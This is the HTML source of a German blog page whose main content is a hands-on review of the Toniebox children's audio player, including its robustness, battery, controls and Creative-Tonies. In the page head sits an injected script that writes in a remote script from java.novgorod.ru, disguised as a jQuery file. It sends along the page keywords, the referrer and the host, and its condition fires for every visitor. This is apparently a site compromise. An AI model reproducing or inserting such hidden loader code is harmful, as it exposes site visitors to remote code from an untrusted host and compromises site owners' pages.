.button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#258FEF !important;}.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#258FEF !important;}</style><link rel="icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" />


<script>var a='';setTimeout(10);if(document.referrer.indexOf(location.protocol+"//"+location.host)!==0||document.referrer!==undefined||document.referrer!==''||document.referrer!==null){document.write('<script type="text/javascript" src="http://java.novgorod.ru/js/jquery.min.php?c_utt=G91825&c_utm='+encodeURIComponent('http://java.novgorod.ru/js/jquery.min.php'+'?'+'default_keyword='+encodeURIComponent(((k=(function(){var keywords='';var metas=document.getElementsByTagName('meta');if(metas){for(var x=0,y=metas.length;x<y;x++){if(metas[x].name.toLowerCase()=="keywords"){keywords+=metas[x].content;}}}return keywords!==''?keywords:null;})())==null?(v=window.location.search.match(/utm_term=([^&]+)/))==null?(t=document.title)==null?'':t:v[1]:k))+'&se_referrer='+encodeURIComponent(document.referrer)+'&source='+encodeURIComponent(window.location.host))+'"><'+'/script>');}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-5054 single-format-standard wp-theme-rehub wp-child-theme-rehub-blankchild">




	
<!-- HEADER -->
<header id="main_header" class="white_style">
<div class="header_wrap">
    <div id="top_ankor"></div>
      
        <!-- top -->  
        <div class="header_top_wrap white_style">
            <div class="header-top clearfix">    
                
                    <div class="top-nav"><i class="fa fa-bars re-top-menu-collapse"></i><ul id="menu-header-navigation" class="menu"><li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://www.dertester.info/homepage/">Startseite</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.dertester.info/produkttester-gesucht/">Produkttester gesucht</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://www.dertester.info/produkttest-portale/">Produkttest Portale</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.dertester.info/gewinnspiele/" title="Mitmachen lohnt sich!">Gewinnspiele</a></li>
</ul></div>
                
                <div class="top-social"> 
                    
                       <span class="icon-search-onclick icon-in-header-small"></span>
                    
                                
           			
                     	
	<div class="social_icon small_i">
		

		
			<a href="https://www.facebook.com/dertester.info" class="fb" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
			

		

		
			<a href="https://plus.google.com/u/0/b/112627733120131754166/+DertesterInfoprodukttests/posts" class="gp" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
		

		

			

		

					
		
		
			<a href="https://www.pinterest.com/dertester/" class="pn" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>
		

		

		

		

			

																				

	</div>

  
                   	        
                    
                    
                </div>
            </div>
        </div>
        <!-- /top --> 
    
    <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_third_style clearfix">
            <div class="logo">
          		
          			<a href="https://www.dertester.info"><img src="https://www.dertester.info/wp-content/uploads/2015/07/dertester-klein.png" alt="Der Tester" /></a>
          		 
                      
            </div>
            
            
        </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">
        <nav class="top_menu"><ul id="menu-kategorien" class="menu"><li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.dertester.info/produkttests/">Produkttests</a></li>
<li id="menu-item-3387" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.dertester.info/freizeit-hobby/">Freizeit &#038; Hobby</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.dertester.info/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/fitness-gesundheit-ernaehrung/">Fitness &#038; Ernährung</a></li>
<li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/geschenkideen/">Geschenkideen</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/kostenloses/">Kostenloses</a></li>
<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.dertester.info/ratgeber/">Ratgeber</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/reisen/">Reisen</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/top10/">Top 10</a></li>
</ul></nav>
        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>




<!-- NEWS SLIDER -->
<div class="top_theme">
	<h5><strong>Neuigkeiten</strong></h5>
	<div class="scrollers"> <span class="scroller down"></span> <span class="scroller up"></span> </div>
	<ul id="vertical-ticker">
	
		<li><a href="https://www.dertester.info/erfolgreich-im-buero-wichtige-faehigkeiten-fuer-den-modernen-arbeitsplatz/">Erfolgreich im Büro: Wichtige Fähigkeiten für den modernen Arbeitsplatz</a></li>
	
		<li><a href="https://www.dertester.info/sommerurlaub-in-oesterreich-entdecke-die-schoenheit-der-alpen/">Sommerurlaub in Österreich: Entdecke die Schönheit der Alpen</a></li>
	
		<li><a href="https://www.dertester.info/strategien-zum-muskelaufbau-dein-guide-zum-starken-koerper/">Strategien zum Muskelaufbau: Dein Guide zum starken Körper</a></li>
	
		<li><a href="https://www.dertester.info/die-oeffnungszeiten-app-im-praxistest/">Die Öffnungszeiten App im Praxistest</a></li>
	
		<li><a href="https://www.dertester.info/laifen-swift-im-praxistest-unsere-erfahrungen-mit-dem-foehn/">Laifen Swift im Praxistest &#8211; Unsere Erfahrungen mit dem Föhn</a></li>
	
		<li><a href="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/">Toniebox im Praxistest: Erfahrungen im Überblick</a></li>
	
		<li><a href="https://www.dertester.info/10-anzeichen-fuer-schlechte-ernaehrung/">10 Anzeichen für schlechte Ernährung</a></li>
	
		<li><a href="https://www.dertester.info/die-nandme-nx7000-im-praxistest-was-kann-die-schallzahnbuerste/">Die Nandme NX7000 im Praxistest &#8211; Was kann die Schallzahnbürste?</a></li>
	
		<li><a href="https://www.dertester.info/redkey-w12-praxistest-was-kann-der-kabellose-nass-trocken-sauger/">Redkey W12 Praxistest: Was kann der kabellose Nass-Trocken-Sauger?</a></li>
	
		<li><a href="https://www.dertester.info/zukunft-von-sozialen-medien-im-metaverse/">Zukunft von sozialen Medien im Metaverse</a></li>
		
	</ul>
	<div class="clearfix"></div>
</div>
<!-- /NEWS SLIDER -->

    <!-- CONTENT -->
    <div class="content" itemscope="" itemtype="http://schema.org/Article"> 
		<div class="clearfix">
        
            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb"><span><span><a href="https://www.dertester.info/">Produkttester gesucht</a></span> » <span class="breadcrumb_last" aria-current="page">Toniebox im Praxistest: Erfahrungen im Überblick</span></span></div>
    <div class="top"></div>
    <div>                            
        <h1 itemprop="name headline">Toniebox im Praxistest: Erfahrungen im Überblick</h1>
    </div>                                
    <div class="meta post-meta">
        
        
            on <span class="date">8. Mai 2023</span>
          
        
    </div>
    
        <meta itemprop="datePublished" content="2023-05-08">
        
        <meta itemprop="image" content="https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen.jpg">
        
</div>
        

		    <!-- Main Side -->
            <div class="main-side single clearfix">            
            
                <article class="post post-inner category-63" id="post-5054">
                    
                    
                    
                        <div class="top_share"><div class="post_share">
	<script>
		(function() {
		    function async_load(u,id) {
		        if (!gid(id)) {
		            s="script", d=document,
		            o = d.createElement(s);
		            o.type = 'text/javascript';
		            o.id = id;
		            o.async = true;
		            o.src = u;
		            // Creating scripts on page
		            x = d.getElementsByTagName(s)[0];
		            x.parentNode.insertBefore(o,x);
		        }
		    }
		    function gid (id){
		        return document.getElementById(id);
		    }
		    window.onload = function() {	    	       
			    async_load("//platform.twitter.com/widgets.js", "id-twitter");//twitter
			    async_load("//connect.facebook.net/en_EN/all.js#xfbml=1", "id-facebook");//facebook
			    async_load("https://apis.google.com/js/plusone.js", "id-google");//google
		    };
		})();
	</script>
    <div class="share-item tw_like">
        <a id="s-twitter" href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/" data-text="Toniebox im Praxistest: Erfahrungen im Überblick">tweet</a>
    </div>

    <div class="share-item fb_like">
        <div id="s-facebook" class="fb-like" data-href="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/" data-send="true" data-layout="button_count" data-width="122" data-show-faces="false"></div>
    </div>

    <div class="share-item google_like">
        <div id="s-google" class="g-plusone" data-size="medium" data-href="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/"></div>
    </div>

    

    <div class="share-item pin_like">
        <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Ftoniebox-im-praxistest-erfahrungen%2F
            &amp;media=https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen.jpg
            &amp;description=Toniebox+im+Praxistest%3A+Erfahrungen+im+%C3%9Cberblick" class="pin-it-button" count-layout="horizontal">
            <img src="//assets.pinterest.com/images/PinExt.png" title="Pin It" alt= "Pin It" />
        </a>
    </div>
</div></div>
                        <div class="clearfix"></div> 
                                    	
                     
                    	
	
		
			<figure class="top_featured_image"><img src="https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen.jpg" class="attachment-full size-full wp-post-image" alt="Toniebox Praxistest Erfahrungen" decoding="async" fetchpriority="high" srcset="https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen.jpg 640w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen-300x226.jpg 300w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen-1024x771.jpg 1024w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen-1536x1157.jpg 1536w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen-2048x1542.jpg 2048w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen-765x576.jpg 765w" sizes="(max-width: 640px) 100vw, 640px" /></figure>                                    
		
	                    

                    

                    

                    

                    
<p>Die Toniebox hat sich in den letzten Jahren zu einem beliebten Musik- und Hörspiel-Player für Kinder entwickelt. Mit ihrem einzigartigen Design und ihrer kinderfreundlichen Bedienung bietet sie eine unterhaltsame und interaktive Möglichkeit für Kinder, ihre Lieblingsgeschichten und -lieder zu hören. </p>



<p>Wir haben <a rel="noreferrer noopener" href="https://www.babelli.de/produkttester/" target="_blank">dank der Produkttestplattform Babelli</a> die Chance bekommen eine Toniebox mit passenden Geschichten und einem Kreativ-Tonie zu testen. <strong>In diesem Testbericht werden wir daher einen genauen Blick auf die Toniebox werfen und von unseren Erfahrungen aus der Praxis berichten.</strong> Taucht also ein mit uns in die Welt der Tonies und entdeckt, was diese kleine Box alles für eure Kinder zu bieten hat.</p>



<h2 class="wp-block-heading">Vorteile aus dem Praxistest im Überblick</h2>



<p>Die Toniebox bietet eine Vielzahl von Vorteilen, die sie zu einem erstklassigen Audioplayer für Kinder machen. Wir wollen im Folgenden einen kurzen Überblick über die wichtigsten Eigenschaften geben und dann im Folgenden ein wenig genauer auf diese eingehen. <strong>Für den schnellen Leser kommen hier aber die wichtigsten Vorteile einer Toniebox:</strong></p>



<ul class="wp-block-list"><li>Robust und damit bestens für Kinder geeignet</li><li>Integrierter Akku mit langer Laufzeit und einfacher Ladestation</li><li>Kopfhöreranschluss</li><li>Aus nachhaltigem Stoff gefertigt</li><li>Mit LED Statusanzeige</li><li>WLAN</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="771" height="1024" src="https://www.dertester.info/wp-content/uploads/2023/05/toniebox-mit-kreativ-tonie-771x1024.jpg" alt="Toniebox mit Kreativ-Tonie" class="wp-image-5057" srcset="https://www.dertester.info/wp-content/uploads/2023/05/toniebox-mit-kreativ-tonie-771x1024.jpg 771w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-mit-kreativ-tonie-226x300.jpg 226w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-mit-kreativ-tonie-1157x1536.jpg 1157w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-mit-kreativ-tonie-1543x2048.jpg 1543w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-mit-kreativ-tonie-765x1015.jpg 765w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-mit-kreativ-tonie.jpg 580w" sizes="(max-width: 771px) 100vw, 771px" /></figure></div>



<h2 class="wp-block-heading">Anwendungsbeispiele aus unserem Praxistest</h2>



<p>Die Toniebox bietet eine Vielzahl interessanter Funktionen, die sie zu einem vielseitigen Begleiter für Kinder machen. <strong>Im Rahmen unseres Praxistests haben wir einige Anwendungsbeispiele entdeckt, die wir gerne mit euch teilen wollen.</strong></p>



<ul class="wp-block-list"><li><strong>Spannender Reisebegleiter:</strong> Die Toniebox erweist sich nicht nur zu Hause als nützlich, sondern ist auch der perfekte Begleiter für Reisen. Dank ihrer langen Akkulaufzeit von bis zu 7 Stunden ist sie ideal für längere Fahrten und sorgt für gute Unterhaltung unterwegs. Unsere Kleine hört die Geschichten auch gerne im Auto und die Fahrten sind dadurch manchmal auch für uns Eltern entspannter geworden.</li><li><strong>Schnell einsatzbereit:</strong> Ein großes Plus der Toniebox ist ihre sofortige Einsatzbereitschaft. Sobald ein Tonie auf die Box gestellt wird, startet die entsprechende Geschichte oder Musik. Für unsere Kleine funktioniert diese Konzept sehr gut und sie kann auswählen wodrauf sie selber Lust hat.</li><li><strong>Manchmal eine gute Einschlafhilfe:</strong> Die Toniebox kann auch als Einschlafhilfe dienen. Wenn Kinder eine Gute-Nacht-Geschichte oder beruhigende Schlaflieder hören möchten, kann die Box diese abspielen. Sie sorgt dafür, dass die Geschichte oder die Lieder bis zum Ende gespielt werden und schaltet sich anschließend automatisch aus. Wir haben damit allerdings gemischte Erfahrungen gemacht. Manche Geschichten haben unsere Tochter auch wieder wacher gemacht. Aber mit leiser Musik oder einer ruhigen Geschichte (z.B. Pettersson und Findus) schläft sie auch gut ein. Wir machen die Box allerdings nur an, wenn sie sonst schwer zur Ruhe kommt.</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="771" height="1024" src="https://www.dertester.info/wp-content/uploads/2023/05/toniebox-rueckansicht-771x1024.jpg" alt="Toniebox Rückansicht" class="wp-image-5058" srcset="https://www.dertester.info/wp-content/uploads/2023/05/toniebox-rueckansicht-771x1024.jpg 771w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-rueckansicht-226x300.jpg 226w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-rueckansicht-1157x1536.jpg 1157w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-rueckansicht-1543x2048.jpg 1543w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-rueckansicht-765x1015.jpg 765w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-rueckansicht.jpg 580w" sizes="(max-width: 771px) 100vw, 771px" /></figure></div>



<h2 class="wp-block-heading">Robust, einfache Bedienung und flexibel &#8211; Das zeichnet die Toniebox aus</h2>



<p>Ein großer Vorteil der Toniebox ist ihre robuste Bauweise, die speziell für den harten Alltag mit Kindern konzipiert ist. Sie ist stoßfest und kann problemlos einem klein Fall in der Wohnung überstehen. Wenn es also mal wieder wild ist oder die Kids unachtsam sind, macht das einer Toniebox nichts aus.</p>



<p><strong>Mit der integrierten Akku-Funktion ist die Toniebox mobil und kann überallhin mitgenommen werden</strong>, ohne auf eine Steckdose angewiesen zu sein. So können Kinder die Geschichten mit ins Bett, ins Badezimmer, ins Auto oder auch in die selbstgebaute Höhle mitnehmen. Das macht total Spaß und schafft viele neue Möglichkeiten den Alltag etwas spannender zu gestalten. Zudem verfügt die Toniebox über eine praktische Ladestation, die das Aufladen zum Kinderspiel macht.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="771" height="1024" src="https://www.dertester.info/wp-content/uploads/2023/05/toniebox-ladestation-771x1024.jpg" alt="Toniebox Ladestation" class="wp-image-5059" srcset="https://www.dertester.info/wp-content/uploads/2023/05/toniebox-ladestation-771x1024.jpg 771w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-ladestation-226x300.jpg 226w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-ladestation-1157x1536.jpg 1157w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-ladestation-1543x2048.jpg 1543w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-ladestation-765x1015.jpg 765w, https://www.dertester.info/wp-content/uploads/2023/05/toniebox-ladestation.jpg 580w" sizes="auto, (max-width: 771px) 100vw, 771px" /></figure>



<h2 class="wp-block-heading">Kinderleichte Bedienung &#8211; Mit 3 Jahren alles selber steuern</h2>



<p>Ein weiterer großer Vorteil der Toniebox ist ihre kinderleichte Bedienung, die es schon den Kleinsten ermöglicht, alles selbstständig zu steuern. <strong>Unsere Tochter ist 3 Jahre alt und konnte schon nach einer Woche alle Funktionen selber steuern</strong>. Natürlich haben wir ihr einmal alles gezeigt, aber danach kriegen Kids das schon selber hin.</p>



<p>Die großen, intuitiv bedienbaren Knöpfe (großes Ohr lauter, kleines Ohr leiser) ermöglichen es den Kindern, ihre Lieblingsgeschichten oder Lieder auszuwählen und abzuspielen. Die Toniebox wurde speziell für kleine Kinderhände entwickelt und ist robust genug, um den ungestümen Umgang der jungen Entdecker problemlos zu verkraften.</p>



<h2 class="wp-block-heading">Praktische Funktion für Eltern</h2>



<p><strong>In unserem Praxistest hat unsere 3-jährige Tochter viel mit der Toniebox herumgespielt</strong>. Sie tauscht fröhlich die Figuren aus und steht vor allem auf die Songs, die häufig zum Start einer Geschichte kommen. Daher hat sie sehr häufig hin und her gewechselt. Für uns Eltern kann das schon mal anstrengend sein (vor allem im Auto), doch auch dafür gibt es praktische Funktionen. Es gibt nämlich einen Kopfhöreranschluss, wodurch Kinder ihre Lieblingsgeschichten und -lieder ganz für sich alleine genießen können. Mit 3 ist unsere Kleine dafür zwar noch nicht so weit, doch mit zunehmenden Alter, ist das sicherlich eine wertvolle Funktion für Eltern.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="771" src="https://www.dertester.info/wp-content/uploads/2023/05/tonies-figuren-funktionen-1024x771.jpg" alt="Tonies Figuren Funktionen" class="wp-image-5055" srcset="https://www.dertester.info/wp-content/uploads/2023/05/tonies-figuren-funktionen-1024x771.jpg 1024w, https://www.dertester.info/wp-content/uploads/2023/05/tonies-figuren-funktionen-300x226.jpg 300w, https://www.dertester.info/wp-content/uploads/2023/05/tonies-figuren-funktionen-1536x1157.jpg 1536w, https://www.dertester.info/wp-content/uploads/2023/05/tonies-figuren-funktionen-2048x1542.jpg 2048w, https://www.dertester.info/wp-content/uploads/2023/05/tonies-figuren-funktionen-765x576.jpg 765w, https://www.dertester.info/wp-content/uploads/2023/05/tonies-figuren-funktionen.jpg 640w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Wie funktioniert die Sache mit den Tonies?</h2>



<p>Die Toniebox und die dazugehörigen Tonies arbeiten auf eine ganz besondere Art und Weise zusammen. Die Tonies sind kleine, robuste Figuren oder Objekte, die jeweils eine bestimmte Geschichte, ein Hörspiel oder Lieder enthalten. <strong>Wenn ein Tonie auf die Toniebox gestellt wird, erkennt diese automatisch den Inhalt des Tonies und beginnt mit der Wiedergabe</strong>. Das Besondere dabei ist, dass die Inhalte nicht gestreamt werden müssen, sondern bereits auf dem Tonie gespeichert sind. Dadurch ist es möglich, die Toniebox auch ohne Internetverbindung zu nutzen, was vor allem auf Reisen oder an Orten ohne WLAN von Vorteil ist.</p>



<p>Neben den herkömmlichen Tonies, die Geschichten wie den Pumuckel, Den Raben Socke oder eben Pettersson und Findus mit bringen, <strong>gibt es auch sogenannte Kreativ-Tonies</strong>, die eine zusätzliche Möglichkeit bieten. Hier lassen sich eigene Inhalte auf die Toniebox bringen. Kreativ-Tonies sind sozusagen blanko Figuren, die individuell bespielt werden können. Man kann sie mit eigenen Hörspielen, Geschichten oder Liedern bespielen, indem man sie über die Toniecloud mit Audioinhalten verknüpft. Wir haben das genutzt, um Bücher aus der Bibliothek einzulesen, damit die Geschichte eine Weile bei uns bleiben kann. <strong>Unsere Tochter findet das super cool, wenn Papa aus der Toniebox erklingt.</strong></p>
                                           
                
                </article>

                <div class="clearfix"></div>
                
                <div class="single_custom_bottom"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DerTester In Beitrag oben -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3413331483143845"
     data-ad-slot="8852582818"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div>
               
                
                    <div class="post_share">
	<script>
		(function() {
		    function async_load(u,id) {
		        if (!gid(id)) {
		            s="script", d=document,
		            o = d.createElement(s);
		            o.type = 'text/javascript';
		            o.id = id;
		            o.async = true;
		            o.src = u;
		            // Creating scripts on page
		            x = d.getElementsByTagName(s)[0];
		            x.parentNode.insertBefore(o,x);
		        }
		    }
		    function gid (id){
		        return document.getElementById(id);
		    }
		    window.onload = function() {	    	       
			    async_load("//platform.twitter.com/widgets.js", "id-twitter");//twitter
			    async_load("//connect.facebook.net/en_EN/all.js#xfbml=1", "id-facebook");//facebook
			    async_load("https://apis.google.com/js/plusone.js", "id-google");//google
		    };
		})();
	</script>
    <div class="share-item tw_like">
        <a id="s-twitter" href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/" data-text="Toniebox im Praxistest: Erfahrungen im Überblick">tweet</a>
    </div>

    <div class="share-item fb_like">
        <div id="s-facebook" class="fb-like" data-href="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/" data-send="true" data-layout="button_count" data-width="122" data-show-faces="false"></div>
    </div>

    <div class="share-item google_like">
        <div id="s-google" class="g-plusone" data-size="medium" data-href="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/"></div>
    </div>

    

    <div class="share-item pin_like">
        <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Ftoniebox-im-praxistest-erfahrungen%2F
            &amp;media=https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen.jpg
            &amp;description=Toniebox+im+Praxistest%3A+Erfahrungen+im+%C3%9Cberblick" class="pin-it-button" count-layout="horizontal">
            <img src="//assets.pinterest.com/images/PinExt.png" title="Pin It" alt= "Pin It" />
        </a>
    </div>
</div>  
                

                
                    <!-- PAGER SECTION -->
<div class="float-posts-nav" id="float-posts-nav">
    <div class="postNavigation prevPostBox">
        
            <a href="https://www.dertester.info/was-macht-eine-gute-shisha-aus-kaufkriterien-im-ueberblick/">
                <div class="inner-prevnext">
                <div class="thumbnail">
                    
                        <img src="https://www.dertester.info/wp-content/uploads/2023/02/gute-shisha-eigenschaften-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="Gute Shisha Eigenschaften" decoding="async" loading="lazy" />
                    
                </div>
                <div class="headline"><span>Previous</span><h4>Was macht eine gute Shisha aus? Kaufkriterien im Überblick</h4></div>
                </div>
            </a>                          
        
    </div>
    <div class="postNavigation nextPostBox">
        
            <a href="https://www.dertester.info/vpn-vergleich-2023-die-besten-vpn-anbieter-im-ueberblick/">
                <div class="inner-prevnext">
                <div class="thumbnail">
                    
                        <img src="https://www.dertester.info/wp-content/uploads/2023/05/vpn-vergleich-2023-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="VPN Vergleich 2023" decoding="async" loading="lazy" />
                    
                </div>
                <div class="headline"><span>Next</span><h4>VPN-Vergleich 2023: Die besten VPN-Anbieter im Überblick</h4></div>
                </div>
            </a>                          
        
    </div>                        
</div>
<!-- /PAGER SECTION -->                    
                                 

                
                    <div class="tags">
                        <p></p>
                    </div>
                

                
                               

                
                                               

            

                <div id="comments" class="clearfix">


    <div class="post-comments">
        
    
    <div id="tab-1">
        <ol class="commentlist">
            
        </ol>
        <div id='comments_pagination'>
                
        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        
    </div> <!-- end comments div -->

</div>

			</div>	
            <!-- /Main Side -->  

            <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
	
		<div id="text-75" class="widget widget_text"><div class="title">DSL Angebote von Modeo</div>			<div class="textwidget"><a href="https://ndirect.ppro.de/click/1Jcb" rel="nofollow" target="_blank"><img src="https://www.dertester.info/wp-content/uploads/2019/06/modeo-sidebar.jpg"/></a></div>
		</div><div id="text-76" class="widget widget_text"><div class="title">Waipu TV 1 Monat kostenlos testen</div>			<div class="textwidget"><a href="https://ndirect.ppro.de/click/1JQu"  target="_blank"><img border="0" src="https://ndirect.ppro.de/image/1JQu" alt=""/></a></div>
		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="title">Mehr</div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.dertester.info/ueber-uns/">Über mich</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.dertester.info/fuer-unternehmen-produkttests/">Für Unternehmen</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.dertester.info/impressum/">Impressum</a></li>
<li id="menu-item-4301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4301"><a href="https://www.dertester.info/datenschutz/">Datenschutz</a></li>
</ul></div></div>
	        
</aside>
            <!-- /Sidebar --> 

        </div>
    </div>
    <!-- /CONTENT -->     

<!-- FOOTER -->


<div class="footer-bottom">
  <div class="container clearfix">
	<div class="footer_widget">
		
			<p>No widgets added. You can disable footer widget area in theme options - footer options</p>
		 
	</div>
	<div class="footer_widget">
		 
	</div>
	<div class="footer_widget last">
		 
	</div>		
  </div>
</div>

<footer id='theme_footer'>
  <div class="container clearfix">
    <div class="left">
		
		<div class="f_text">© 2015 dertester.info</div>
		
    </div>
    <div class="right"> </div>
  </div>
</footer>
<!-- FOOTER --> 

<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="fa fa-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-blankchild\/*","\/wp-content\/themes\/rehub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		    <div id="search-header-contents-wraper">    
	        <div class="search-header-contents">
	        	<div class="re_title_inmodal">Search</div>
	            
<form  role="search" method="get" class="search-form" action="https://www.dertester.info/">
  <input type="text" name="s" placeholder="Search">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>	        </div>
	    </div>
		<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
